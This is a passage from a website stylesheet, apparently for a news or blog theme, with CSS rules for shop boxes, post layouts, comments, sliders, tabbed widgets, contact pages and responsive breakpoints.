	/* font-family: 'Oswald', sans-serif !important; */
	font-size: 16px;
	vertical-align: sub;
}

.mini-shop {
	width: 60px !important;
	margin-top: 10px;
	height: 36px !important;
	border: 2px solid #111 !important;
}

.shop-top {
	position: relative;
	margin-bottom: 20px
}

.shop-top .s {
	position: absolute;
	right: 0;
	top: 0;
}

.shop-top .form-control {
	margin-top: 20px !important;
}

.shop-box .WhiteRounded {
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.shop-box {
	padding-bottom: 20px;
	margin-bottom: 30px;
	background-color: #fafafa;
	text-align: center;
}

.shop-box.single-box,
.shop-box.single-box:hover {
	background: none !important;
}

.shop-box.single-box {
	padding-bottom: 0 !important;
}

.shop-box:hover del {
	color: #aaa !important;
}

.shop-box:hover .rating i,
.shop-box:hover span,
.shop-box:hover a {
	color: #fff;
}

.shop-wrap-single .rating i,
.shop-box .rating i {
	font-size: 18px !important;
	margin-top: 10px;
}

.shop-box span {
	font-size: 18px !important;
}

.shop-box:hover  h6{
	color: #fff;
}

.shop-box .ImageOverlayC:after,
.shop-box .ImageOverlayC:before,
.author-box .ImageOverlayArLeft:before,
.author-box .ImageOverlayArRight:after,
.author-box .ImageOverlayArLeft:after,
.author-box .ImageOverlayArRight:before,
.blog-standard-style .ImageOverlayArLeft:before,
.blog-standard-style .ImageOverlayArRight:after,
.blog-standard-style .ImageOverlayArLeft:after {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7)
}

.blog-standard-style .ImageOverlayArRight:before {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7)
}

.blog-standard-style .desc {
	margin: 10px 0 20px;
}

.author-box .desc,
.tech-style .desc {
	margin: 10px 0;
}

.author-box .ImageWrapper {
	margin-right: 15px;
}

.tech-style .ImageWrapper {
	margin-right: 30px;
}

.author-box h4,
.tech-style h4 {
	font-size: 24px !important;
	margin: 20px 0 15px;
	font-size: 24px !important;
}

#content-wrapper .widget-title {
	margin-bottom: 10px;
}

.single-post .meta {
	border-bottom: 1px solid #ededed;
	border-top: 1px solid #ededed;
	display: block;
	margin: 0 0 20px;
	padding: 0;
	width: 100%;
}

.post-media {
	margin-bottom: 20px;
}

.pager li>a,
.pager li>span {
	border-radius: 0;
}

#comments_form .form-control {
	margin-bottom: 10px;
}

.comment-list {
	padding: 0;
	margin: 30px 0 20px;
	list-style: none;
}

.comment-list ul li,
.comment-list ol li {
	list-style: none;
}

.comment-avatar {
	margin: 20px 20px 0 0;
	float: left;
	height: 70px;
	width: 70px;
}

.comment-content {
	margin-bottom: 20px;
	overflow: hidden;
	padding: 20px;
}

.comment-reply a {
	margin-bottom: 10px;
	color: #222 !important;
}

.comment-reply a:hover {
	color: #fff !important;
}

.comment-author {
	display: block;
	font-weight: 500;
	text-transform: uppercase;
	color: #222;
	font-size: 18px;
	margin-bottom: 10px;
}

.comment-meta {
	font-size: 12px;
	color: #aaa;
	padding-left: 10px;
}

.comment-reply {
	margin: 10px -5px 0 0;
	font-size: 12px;
	position: relative;
	clear: both;
	color: #222 !important;
}

.article-heading h7{
	margin-top: 20px;
    display: block;
}
.single-post .author-box {
	margin-top: 40px;
}

.single-post .author-box img {
	width: 120px !important;
	-webkit-border-radius: 111px;
	-moz-border-radius: 111px;
	border-radius: 111px;
}

.single-post .author-box .meta {
	border-bottom: 0 solid #ededed;
	border-top: 0 solid #ededed;
}

.post-wrap {
	display: block;
	position: relative;
}

.blog-standard-style .title h4 {
	font-size: 30px !important;
	padding-top: 10px;
	margin: 20px 0;
	text-transform: uppercase;
}

.blog-standard-style.nopadding .post-wrap {
	padding-top: 0;
	margin-bottom: 40px;
	padding-bottom: 20px;
}

.tech-style.nopadding .post-wrap {
	padding-top: 0;
	padding-bottom: 20px;
}

.post-wrap .meta {
	margin-bottom: 7px;
}

.post-wrap .title h4 {
	font-size: 24px;
	margin-top: 20px;
}

.tab-pane .post-wrap .title h4 {
	font-size: 18px !important;
}

.post-carousel .post-wrap .title h4 {
	font-size: 20px !important;
	color: #333;
}

.post-carousel .post-wrap .WhiteRounded,
.tab-pane .post-wrap .WhiteRounded {
	width: 45px;
	height: 45px;
	border-radius: 0 !important;
	line-height: 44px;
}

.post-carousel .post-wrap .WhiteRounded i,
.tab-pane .post-wrap .WhiteRounded i {
	font-size: 16px;
}

.review-post {
	margin-top: 0;
	margin-bottom: 30px;
	position: relative;
}

.review-post:hover .big-meta {
	opacity: 0;
}

.flexslider .big-meta,
.review-post .ImageWrapper .big-meta,
.review-post .big-meta {
	position: absolute;
	bottom: 0;
	right: 15px;
	left: 15px;
	color: #fff;
	padding-left: 20px;
	padding-top: 10px;
	height: 30%;
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-ms-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-o-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.25);
	overflow: hidden;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.sticky-col .big-meta a,
.flexslider .big-meta a,
.review-post .big-meta a {
	color: #fff;
	text-shadow: 2px 2px #130202;
}

.sticky-col img {
	width: 100%;
}

.flexslider .big-meta {
	bottom: 0;
	padding-top: 20px;
	left: 0;
	right: 0;
	text-align: center;
}

.review-post .ImageWrapper .big-meta {
	opacity: 0;
	top: 0;
	bottom: 0;
	left: 0;
	padding-top: 40px;
	right: 0;
	height: 100%;
}

.review-post:hover .ImageWrapper .big-meta {
	opacity: 1;
}

.review-post .ImageWrapper .desc {
	margin: 15px 0;
}

.sticky-col .big-meta h3 {
	font-size: 25px !important;
}

.shop-wrap,
.sticky-col {
	position: relative !important;
	overflow: hidden;
}


/* Wrapper ImageText Start */

.infoWrpperA {
	margin-bottom: 15px !important;
}

.textWrp p {
	text-align: justify;
}


/* Wrapper ImageText End */

.sticky-col .big-meta {
	position: absolute;
	bottom: 20%;
	text-align: center;
	right: 10%;
	left: 10%;
	color: #fff;
	padding-top: 10px;
	overflow: hidden;
}

.tech-thumb .WhiteRounded i {
	font-size: 18px !important;
}

.shop-box .WhiteRounded i,
.shop-box .WhiteRounded a {
	color: #222 !important;
}

.tech-thumb .WhiteRounded {
	background: transparent !important;
	border: 2px solid #fff;
	border-radius: 0 !important;
	height: 50px !important;
	line-height: 50px !important;
	width: 50px !important;
}

.review-post .rates {
	padding: 0;
	z-index: 99;
	position: relative;
	display: block;
}

.review-post .readmore {
	padding-right: 15px;
}

.mini-post-wrap {
	margin-bottom: 15.2px;
}

.ImageWrapper img,
.post-wrap img,
.mini-post-wrap img {
	width: 100% !important;
}

.mini-post-wrap .post-thumb p {
	font-size: 18px !important;
	max-width: 100px;
	padding-bottom: 10px !important;
	border-bottom: 3px solid #fff !important;
}

.mini-post-wrap .post-thumb h3 a {
	font-size: 18px !important;
	padding: 0 !important;
	bottom: 16%;
}

.mini-posts .featured-posts {
	margin-top: 5px;
}

.mini-posts .featured-posts li {
	margin-bottom: 5px;
}

.slides li,
.post-wrap .ImageWrapper {
	position: relative;
}

.slides li .meta-box,
.post-wrap .ImageWrapper .meta-box {
	position: absolute;
	bottom: 0;
	background: #222;
	color: #fff;
	z-index: 999;
	display: block;
	float: right;
	width: auto;
	right: 0;
	margin-bottom: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.slides li .meta-box {
	top: 0;
	bottom: inherit;
}

.slides li .meta-box p,
.post-wrap .ImageWrapper .meta-box p {
	padding: 5px 15px;
	margin-bottom: 0;
}

.slides li .meta-box a,
.post-wrap .ImageWrapper .meta-box a {
	color: #fff;
}

.post-wrap .ImageWrapper:hover .meta-box {
	display: none !important;
	background: #222;
}

.fancybox-title-over-wrap,
.post-wrap .ImageWrapper .meta-box {
	background: #222;
}

.owl-theme .owl-controls .owl-nav {
	position: absolute;
	right: 0;
	top: -62px;
}

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	color: #222;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
	background: transparent !important;
	color: #9d9d9d;
	margin: 0;
	padding: 4px 5px;
	font-size: 24px;
}

#owl-bigger-slider .owl-controls .owl-nav {
	position: absolute !important;
	top: 54%;
	right: 0;
	width: 100%;
	padding: 0;
	left: 0;
	margin-top: -20px;
}

#owl-bigger-slider .owl-controls .owl-nav .owl-prev,
#owl-bigger-slider .owl-controls .owl-nav .owl-next {
	display: inline-block;
	font-size: 36px;
	color: #fff;
}

#owl-bigger-slider .item .meta {
	margin-top: -20px !important;
	top: 50% !important;
	bottom: 0;
}

#owl-bigger-slider .item .meta h4 a {
	border: 2px solid #fff !important;
	font-size: 21px;
	padding: 8px 15px;
	text-transform: uppercase;
}

#owl-bigger-slider .item .meta h4 {
	margin-bottom: 20px;
}


/*---------------------------------------
   Start New Pages style            
-----------------------------------------*/

.optionHost {
	padding-left: 50px;
	position: relative;
}

.optionHost span {
	position: absolute;
	left: -30px;
	top: 0;
}

.pgwrapper h3 {
	margin-bottom: 0px;
	font-size: 1.4em !important;
	margin-top: 1px;
	color: #000;
}

.contentPG p {
	margin-top: 24px;
	margin-bottom: 40px;
}

.optionHostbx {
	background: #c5a4ce;
	padding: 25px 25px;
	text-align: left;
	min-height: 170px;
}

.boxHo_t {
	border-radius: 3px;
	padding: 20px 30px 0px 30px;
	margin-bottom: 0px;
	margin-top: 6px;
	position: relative;
	padding-left: 103px !important;
}

.boxHo_t p {
	text-align: left !important;
}

.iconrelated {
	background: #29abe2;
	height: 70px;
	width: 70px;
	line-height: 70px;
	margin-top: 13px;
}

.boxHo_t span {
	display: block;
	position: relative;
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 4px;
}

.bookimg {
	padding: 20px 30px;
	text-align: center;
}

.bookimg img {
	width: 90%;
	padding: 0px 15px;
	margin-top: 22px;
}

.txHst h4 {
	text-transform: capitalize;
	margin: 30px 0px 15px 0px;
}

.txHst {
	margin-bottom: 30px;
	padding-right: 30px;
	padding-left: 30px;
}

p.optionNm {
	margin-top: 15px;
	font-size: 18px !important;
	float: left;
	text-align: left !important;
	margin-bottom: 0px;
	margin-top: 8px;
	font-weight: 600;
}

.iconrelated {
	position: absolute !important;
	left: 20px;
	top: 14px;
}

.iconrelated img {
	width: 70px;
	padding: 9px 8px;
}


/* TAB 10 PAGE */

.banner_ten {
	height: 400px;
	overflow: hidden;
	width: 100%;
	float: left;
}

.banner_ten img {
	width: 100%;
}

.tabsHolder {
	padding: 40px 0;
	padding-bottom: 0px;
}

#Contactus row {
	padding-left: 30px !important;
}

.tabsHolder .tab-content {
	padding: 20px 0px;
}

.tabHeading {
	font-size: 24px;
	font-weight: 600;
}

.contentArea {
	text-align: justify;
}

.contentArea p {
	font-size: 17px;
}

.Why_you_should {
	margin-top: 20px;
}

.Why_you_should p {
	margin-bottom: 10px;
	padding-left: 0px;
	position: relative;
}

.Why_you_should .iconrelated img {
	width: 60px;
	padding: 9px 9px;
}

.Why_you_should .boxHo_t {
	border-radius: 3px;
	padding: 15px 30px 0px 9px;
	margin-bottom: 0px;
	margin-top: 6px;
	position: relative;
	padding-left: 80px !important;
}

.Why_you_should .iconrelated {
	position: absolute !important;
	left: 0px;
	top: 14px;
}

.Why_you_should .iconrelated {
	background: #29abe2;
	height: 64px;
	width: 64px;
	line-height: 64px;
	margin-top: 4px;
}

.Why_you_should .boxHo_t p {
	margin: 0px;
	text-align: justify !important;
	word-spacing: -1px;
}


/* 		.Why_you_should p:before {
			position: absolute;
			left: 0;
			content: "\f046";
			font-family: fontawesome;
			color: #000;
			margin-top: 2px;
		} */

.Why_you_should .tabHeading {
	margin-bottom: 0px;
}

.quetionMrk {
	display: block;
	position: relative;
}

.quetionMrk span {
	display: block;
	font-size: 250px;
	font-weight: bold;
	top: 0;
	line-height: 220px;
	text-align: center;
	background: #f9f6f6;
	border-radius: 50%;
	height: 250px;
	width: 250px;
	line-height: 248px;
}

.brochureDwnld {
	background: #29abe2;
	color: #fff;
	text-decoration: none;
	font-size: 16px;
	border-radius: 50px;
	padding: 15px 40px;
	margin-top: 35px;
	display: inline-block;
}

.tabsHolder .nav.nav-tabs {
	margin-left: 0px !important;
}

.brochureDwnld:hover {
	color: #fff;
}

.optionHld p img {
	width: 16px;
	position: absolute;
	left: 0;
	top: 3px;
}

.optionHld p {
	margin-bottom: 8px;
	position: relative;
	padding-left: 27px;
	text-align: left !important;
}

.tpOp {
	margin: 20px 0px 15px 0px;
}

.headingTp {
	margin-bottom: 10px;
}

.contctIn h2 {
	font-size: 20px;
	font-weight: bold;
	line-height: 0px;
}

.headingTp {
	font-weight: 600;
	padding-left: 0px !important;
}

.tpOp p {
	margin: 0px;
	padding-left: 34px;
	display: block;
	width: 100%;
	margin-bottom: 4px;
}

.tpOp p i {
	top: 3px !important;
}

.external_linkhld {
	display: block;
	width: 100%;
	padding-left: 20px;
}

.external_linkhld i {
	top: 2px;
	position: relative;
	color: #3b5998;
}

.optionHld {
	display: block;
	width: 100%;
	padding-left: 0px;
	float: left;
}

.subOPs {
	display: block;
	width: 100%;
	float: left;
}

.subOPs p {
	padding-left: 0px;
	position: relative;
}


/* .subOPs p:before{
			position: absolute;
			content: "";
			width: 8px;
			height: 8px;
			background: #656769;
			margin: 9px 0px 0px 0px;
			border-radius: 50%;
			left: 24px;
		} */

.optionHld p a {
	color: #141a27;
	margin-left: 10px;
}

.optionHld p a:hover {
	color: #3b5998;
}

.optionNm.spanCircle {
	margin-bottom: 15px !important;
}

.external_linkhld p {
	padding-left: 0px !important;
}

.external_linkhld {
	width: 100% !important;
	float: left !important;
	margin-top: 10px !important;
	margin-bottom: 30px;
}

.contheading {
	margin-bottom: 0px;
	font-size: 20px;
}

.contctIn p {
	margin: 0px;
	font-size: 17px;
	margin-bottom: 2px;
	color: #000;
	font-weight: 500;
}

.contctIn p a {
	color: #000;
	font-weight: 500;
	text-decoration: none;
	color: #58595a;
}

.a_holder a {
	font-size: 15px;
}
.check_box {
    position: relative;
    margin: 10px 0 55px;
}
.check_box.check_box-1{
     margin:80px 0 55px;
} 
.check_box label.privacy-text {
    display: inline-block;
    line-height: 22px;
    font-weight: 500;
    position: absolute;
    padding-left: 6px!important;
    font-size: 16px!important;
    font-family: var( --font1) !important;
    color: #333;
}
.check_box  input[type="checkbox"]{
      margin: 4px 0px 0px 0;
}
label.privacy-text a {
    /* color: #19739d; */
    color: #428bca;
}
.commonHeight {
    min-height: 190px;
    border-right: 1px solid #ddd;
    margin-bottom: 10px;
    margin-top: 20px
}
p.industry-heading {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 10px;
    background: #eee;
    padding: 5px 10px 5px;
}
.row.border-box {
    border: solid 1px #eee;

    border-top: 5px solid #00428a;
    border-bottom: 5px solid #00428a;
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
	.navbar-brand img {
		width: 100%;
	}
	.tabHeading {
		font-size: 16px;
		font-weight: 600;
	}
	.tabsHolder .nav-tabs li a {
		color: #000;
		text-decoration: none;
		padding: 8px 15px;
		display: inline-block;
		font-size: 14px;
		border: 1px solid #ccc;
		margin-bottom: 8px;
		margin-right: 3px;
	}
	.tabsHolder {
		padding: 20px 0;
	}
	.quetionMrk span {
		margin: auto;
	}
	.rCenter {
		text-align: center;
	}
	.tpOp p {
		text-align: left !important;
	}
	.optioHst.contentArea p {
		text-align: left !important;
	}
	#Contactus .contentArea p {
		font-size: 16px;
		text-align: left;
	}
	.contctIn {
		margin-bottom: 20px;
	}
	.contctIn h2 {
		margin-bottom: 0px;
	}
	.footer-copy.tr {
	    position: relative;
	    left: 0;
	    right: 0;
	    top: 0;
	    margin-bottom: 10px;
    }
    
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.navbar-brand img {
		width: 100%;
	}
	.tabHeading {
		font-size: 16px;
		font-weight: 600;
	}
	.ipadImg img {
		width: 100%;
		margin-top: 70px;
	}
	.quetionMrk {
		margin-top: 70px;
	}
	.nav-tabs li a {
		color: #000;
		text-decoration: none;
		padding: 8px 15px;
		display: inline-block;
		font-size: 14px;
		border: 1px solid #ccc;
		margin-bottom: 8px;
		margin-right: 3px;
	}
	.tabsHolder {
		padding: 20px 0;
	}
	.quetionMrk span {
		margin: auto;
	}
	.rCenter {
		text-align: center;
	}
	.tpOp p {
		text-align: left !important;
	}
	.optioHst.contentArea p {
		text-align: left !important;
	}
	#Contactus .contentArea p {
		font-size: 16px;
		text-align: left;
	}
	.contctIn {
		margin-bottom: 20px;
	}
	.contctIn h2 {
		margin-bottom: 0px;
	}
	#ipad-sidebar{
		display: block;
	}
}


/* END TAB 10 PAGE */

.imght img {
	width: 100%;
}

.optionRow .boxHo_t {
	min-height: 192px !important;
}

.optionRow1 .boxHo_t {
	min-height: 192px !important;
}

.optionRow2 .boxHo_t {
	min-height: 192px !important;
}

.boxHo_t p {
	margin: 0px;
	font-size: 16px;
}

.optionHostbx p {
	margin: 0px !important;
}

.skyBlueBG {
	background: #a8c7ea;
}

.skylightBG {
	background: #dae1eb;
}

.skydrkBG {
	background: #73c7d2;
}

.skypinkBG {
	background: #f8cadb;
}

.optionHostbx span {
	text-align: left;
	display: block;
	font-size: 18px !important;
	font-weight: 600;
	margin-bottom: 3px;
}

.bnerHolder img {
	width: 100%;
}

.startIcn {
	text-align: center !important;
	width: 115px;
	height: 115px;
	border: 2px solid #252424;
	border-radius: 50%;
	line-height: 112px;
	margin: 0px !important;
}

.optionHostbx p {
	text-align: center;
}

.linkHost {
	float: left;
	margin-top: 10px;
}

.linkHost p {
	margin: 0px 0px 3px 0px !important;
	font-weight: 600;
	color: #000000;
	font-size: 17px !important;
	text-align: left !important;
	font-style: italic;
}

.aericlehost .item {
	border: 1px solid #eee;
	vertical-align: top;
	box-shadow: 0 0 6px #eee;
	border-radius: 3px;
	margin-bottom: 25px;
	padding-top: 1em;
	padding-bottom: 1em;
	border-bottom: 1px solid #ccc!important;
}

.preImg img {
	width: 100%;
}

.linkHost a {
	color: #3c3d3e !important;
	font-weight: 500;
}

.contactpersons {
	margin-top: 50px;
	float: left;
	width: 100%;
}

.optionHost p {
	position: relative;
	font-size: 17px !important;
}

.pgwrapper p {
	font-size: 18px;
	text-align: justify;
}

.imgdigtl img {
	width: 100%;
	width: 100%;
	border: 15px solid #fff;
	box-shadow: 0px -1px 16px 0px #f7f3f3;
}

.hdng {
	margin: 15px 10px 0px 0px;
	margin-bottom: 10px;
	font-size: 35px;
	line-height: 35px;
	font-weight: bold;
	text-transform: uppercase;
}

.linkHost span {
	font-weight: bold;
}

.linkHost a {
	color: #585a5d;
	font-weight: 500;
}

.contactpersons h1 {
	font-size: 30px;
	margin: 50px 0px 5px 0px;
	line-height: 0px;
	text-transform: uppercase;
	font-weight: 600;
}

.contactpersons li {
	list-style: none;
}

.contactpersons li span {
	font-weight: bold;
}

.contactpersons li a {
	color: #005fa6;
}

.contactpersons span {
	font-weight: 500;
	display: block;
}

.contactOP {
	padding: 10px 15px 10px 30px;
	border-radius: 36px;
	margin-bottom: 15px;
	padding-left: 0px;
}


/*---------------------------------------
   End New Pages style            
-----------------------------------------*/


/*---------------------------------------
   Subpage style            
-----------------------------------------*/

.subpage .navbar {
	margin: 0;
	margin-bottom: 20px;
	background: #222;
	color: #fff;
	margin-top: 30px;
}

.subpage .navbar-nav>li>a,
.subpage .navbar-brand {
	color: #fff !important;
}

.subpage .searchbox-submit,
.subpage .searchbox-icon {
	background: #222;
	color: #fff;
}

.subpage .logo-wrapper img {
	width: auto;
	margin-left: 0px;
}




.standalone .logo-wrapper img {
	margin-left: 0;
}

.article>h3 {
	/* margin-bottom: 20px;
	font-family: var(--font1);
	font-weight:900;
	color:#000; */
	font-size: 40px;
	padding: 0px 0px 10px;
	margin: 0px;
	line-height: 46px;
	font-family:var(--font2);
	font-weight:700 !important;
	color:#111  !important;
}

.article a {
	color: #428bca !important;
}

.article a:hover {
	color: #114488 !important;
	text-decoration: underline !important;
}

ul.article-date {
	border-top: #ccc 1px solid;
	border-bottom: #ccc 1px solid;
	margin-left: 0;
	padding-left: 0 !important;
}

.article-date li {
	display: inline-block;
	padding: 5px 5px;
	margin-top: 10px;
	font-size:14px;
	/* font-weight:600; */
}
.article-date.live-date li {
    padding: 5px 3px;
    margin: 0;
   
}
ul.article-date.live-date {
    padding: 10px 0;
}
.morefromweb {
	display: flex;
	flex-wrap: wrap;
}

.morefromweb .bbox {
	height: auto;
	max-height: none;
}

.fixed {
	position: fixed;
	right: 0;
}

.flex {
	display: flex;
	flex-wrap: wrap;
}


/* 
a.collapsed::before {
	content: "+";
}
a[aria-expanded="false"].collapsed:active::before {
	content: "-";
} */
.tablive-filter .panel-title > a:before {
    float: right !important;
    font-family: 'FontAwesome';
    content:"\f068";
    padding-right: 5px;
	font-size:12px;
}
.tablive-filter .panel-title > a.collapsed:before {
    float: right !important;
    content:"\f067";
	font-size:12px;
}

.tablive-subsec {
	margin: 0;
	padding: 0;
}

.tablive-subsec .category-title {
	margin-top: 20px;
}

.tablive-subsec>.category-title>a {
	font-size: .8em !important;
	float: right;
}

#itemsWork .isotope-item .bimtext {
	background: #005fa6;
	padding-left: 15px;
	color: #fff;
}

#itemsWork .isotope-item a,
.tablive-subsec a {
	color: #222;
}

#itemsWork .isotope-item a {
	font-size: .9em;
}

#itemsWork .isotope-item h4 {
	margin-top: 5px !important;
	line-height: 1em;
}


/*--------------------------------------- 
   Widgets            
-----------------------------------------*/

.recent_posts_widget {
	padding-left: 0;
	color: #333;
}

.recent_posts_widget>li {
	display: table;
	height: 60px;
	margin-bottom: 20px;
	width: 100%;
}

.recent_posts_widget>li:last-child {
	border-bottom: 0 solid #fff;
}

.recent_posts li {
	list-style: none
}

.buddypress_tabber_widget_member li img,
.recent_posts_widget>li img {
	max-width: 75px !important;
	padding: 4px;
}

.recent_posts_widget img {
	float: left;
	margin: 5px 15px 0 0;
}

.author-box .video-cat h3 {
	text-transform: none !important;
	font-size: 16px !important;
	font-weight: 300;
	line-height: 18px !important;
	text-transform: uppercase !important;
	font-family: 'Oswald', sans-serif;
}

.author-box .WhiteRounded {
	border: 0 !important;
	box-shadow: none !important
}

.author-box .WhiteRounded {
	width: 40px !important;
}

.author-box .WhiteRounded i {
	font-size: 24px !important;
}

.author-box .meta a {
	font-size: 14px;
}

.author-box .video-cat {
	padding: 5px 20px 5px;
}

.author-box .video-cat h3 {
	margin: 3px !important;
}

.author-box h4 {
	margin-bottom: 5px;
}

.ads-widget {
	width: 100%;
}

.rating i {
	color: #ffd203;
}

.tabbed-widget .featured-posts {
	margin-top: 15px;
}

.tabbed-widget .nav-tabs {
	border-bottom: none;
}

.tabbed-title {
	position: relative;
	display: block;
	z-index: 1;
}

#tabbed-posts .widget-title {
	margin-bottom: -2px;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 0 10px;
	padding: 0 20px 20px;
}

legend {
	background: #fff;
	border: 0 none;
	color: #222;
	padding: 20px 20px 0;
	width: auto;
}

.tabbed-widget .nav-tabs>li.active>a,
.tabbed-widget .nav-tabs>li.active>a:hover,
.tabbed-widget .nav-tabs>li.active>a:focus,
.tabbed-widget .nav li a {
	font-family: 'Oswald', sans-serif;
	text-transform: uppercase;
	font-size: 20px !important;
	border-radius: 0;
	padding-bottom: 0px !important;
	margin-right: 10px;
	padding-left: 0 !important;
	margin-left: 0;
	text-align: left !important;
	color: #222;
	border-top: 0px solid !important;
}

.tabbed-widget .nav li a,
#tabbed-posts .nav li a {
	border: 0 none !important;
	color: #222;
	margin-left: 6px !important;
	margin-right: 0 !important;
	text-align: center !important;
	z-index: 2;
}

.tabbed-title .nav-tabs {
	border-bottom: none;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
}

.tabbed-widget .nav-tabs>li>a,
.tabbed-widget .nav-tabs>li>a:hover,
.tabbed-widget .nav-tabs>li>a:focus {
	background: none !important;
}

.tabbed-widget .nav-tabs>li.active>a,
.tabbed-widget .nav-tabs>li.active>a:hover,
.tabbed-widget .nav-tabs>li.active>a:focus {
	border-left: 0;
	border-right: 0;
	background: none !important;
}

.nav-tabs>li>a {
	line-height: 1.32857;
}

.video-cat {
	display: inline-block;
	padding: 0 20px;
	position: relative;
	margin-top: 10px;
	background: #333;
	z-index: 1;
	text-align: center;
}

.video-cat h3 {
	line-height: 18px !important;
	margin-top: 10px !important;
	padding: 0 !important;
	font-size: 21px !important;
}

.video-cat h3 a {
	color: #fff !important;
}

.widget-title {
	border: 3px solid #fff;
	display: inline-block;
	padding: 0 20px;
	position: relative;
	margin-bottom: 20px;
	z-index: 1;
	text-align: center;
}

.widget-title h3 {
	margin: 2px;
}

.widget-title h3:before,
.widget-title h3:after {
	content: "\f142";
	color: #b5b5b5;
	margin: 10px;
	font-size: 18px;
	font-family: 'FontAwesome';
}

.widget-title h3:before {
	margin: 10px;
}

.widget-title h3:before,
.widget-title h3:after,
.widget-title h3 {
	color: #222 !important;
}

.category-title {
	border-bottom: 3px solid #222;
	display: block;
	padding: 0;
	/*position: relative;*/
	/* Commented on 31 Jan as it was overlapping banners in mobile, making it impossible to click */
	z-index: 1;
	margin-bottom: 10px;
	font-weight: 400 !important;
	font-size: 19px;
	margin-top: 0;
}

.category-title h3 {
	color: #222;
	font-size: 24px;
	/*text-transform:capitalize;*/
}

.page-header .widget-title {
	border-color: #fff;
	margin-bottom: 0 !important;
}

.blog_categories ul {
	padding-left: 3px;
	padding-bottom: 20px;
}

.blog_categories ul li {
	list-style: none;
	margin-top: 5px;
}

.blog_categories li a {
	color: #7e7e7e;
}

.blog_categories ul li span {
	float: right;
}

.featured-posts {
	padding-left: 0;
	padding-top: 0;
}

.featured-posts li {
	display: table;
	margin-bottom: 2px;
	position: relative;
	width: 100%;
}

.featured-posts li h4 {
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 0;
	margin-top: 4px;
	text-transform: none;
	line-height: 25px;
}

.featured-posts .meta {
	padding-top: 0;
}

.featured-posts li .ImageWrapper {
	display: inline-block;
	padding: 0;
	margin-top: 10px;
}

.slider-post .item {
	position: relative;
	z-index: 1;
}

.slider-post .item .meta {
	position: absolute;
	right: 0;
	left: 0;
	text-align: center;
	bottom: 20px;
	z-index: 2;
}

.slider-post .item .meta a {
	color: #fff;
}

.meta a {
	margin-right: 10px;
	font-size: 13px;
	color: #555;
}

.meta a i {
	margin-right: 4px;
}

#owl-mini {
	margin-top: -10px;
}

.owl-theme .owl-dots .owl-dot span {
	background-color: #777;
}

.slider-post .item .meta h4 a {
	font-size: 18px;
	font-family: 'Oswald', sans-serif !important;
}

.contributes li .ImageWrapper {
	margin-bottom: 0;
}

.social-share {
	position: absolute;
	right: 0;
	top: 3px;
}

.social-share .social-icons span a {
	color: #fff;
}

.post-tags {
	display: block;
	width: 100%;
	position: relative;
	max-width: 100%;
	padding: 0;
	margin: 20px 0;
	line-height: 160%;
}

#taglist {
	padding-top: 8px !important
}

.tags-title {
	height: auto;
	float: left;
	color: #fff;
	padding: 0;
	min-width: 80px;
	margin-right: 20px;
	margin-bottom: 0;
	text-align: center;
	background-color: #333;
}

.tags-title h3 {
	font-size: 18px;
	letter-spacing: 0.6px;
	padding: 0 !important;
	margin: 0 !important;
}

.retweet-wrapper,
.news-ticker {
	display: inline-block;
	width: 100%;
	max-width: 100%;
	padding: 0;
	margin-bottom: 20px;
	line-height: 2.82857143;
	background-color: #fff;
}

span.Contributehdng {
	font-weight: 500;
	text-align: center;
	display: block;
	font-size: 20px;
	margin: 20px 0px;
}

.ContributeHost .form-control {
	box-shadow: none !important;
	border: 1px solid #ccc;
	min-height: 44px;
}

.ContributeHost .input-group {
	display: block !important;
	margin-bottom: 15px !important;
	float: left;
	width: 100%;
}

.spanCircle {
	position: relative;
	padding-left: 40px;
}

.spanCircle i {
	position: absolute;
	left: 0;
	top: 5px;
	font-size: 26px;
}

.ContributeHost ::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #8a8989;
}

.ContributeHost ::-moz-placeholder {
	/* Firefox 19+ */
	color: #8a8989;
}

.ContributeHost :-ms-input-placeholder {
	/* IE 10+ */
	color: #8a8989;
}

.ContributeHost :-moz-placeholder {
	/* Firefox 18- */
	color: #8a8989;
}

.retweet-wrapper {
	margin-bottom: 60px;
}

.news-title {
	height: auto;
	float: left;
	color: #fff;
	padding: 0 20px 2px;
	min-width: 120px;
	margin-right: 20px;
	margin-bottom: 0;
	text-align: center;
	background-color: #333;
}

.news-title h3 {
	font-size: 18px;
	letter-spacing: 0.6px;
	padding: 0 !important;
	margin: 0 !important;
	color: #fff;
}

#controls {
	display: none;
}

.tweet {
	width: 100%;
	position: relative;
	display: block;
}

.retweet,
.random-article {
	height: auto;
	float: right;
	color: #fff;
	padding: 0 20px;
	min-width: 30px;
	margin-right: 0;
	margin-bottom: 0;
	text-align: center;
	background-color: #333;
}

.retweet {
	position: absolute;
	right: 0;
	bottom: 0;
}

#content-wrapper .banner-wrapper {
	margin: 0 0 20px;
}

.banner-wrapper .mini {
	width: 176px;
	margin: 1px;
}

.title {
	position: relative;
	font-size: .95em;
	min-height: 60px;
}
#video-post .title {
    min-height: auto;
}
#video-post .bpara{
	max-height: 175px!important;
    height: 175px!important;
}

.no-padding {
	padding: 0;
}

.sortpage-title {
	margin-left: 25px;
}

.video-type {
	width: 60px;
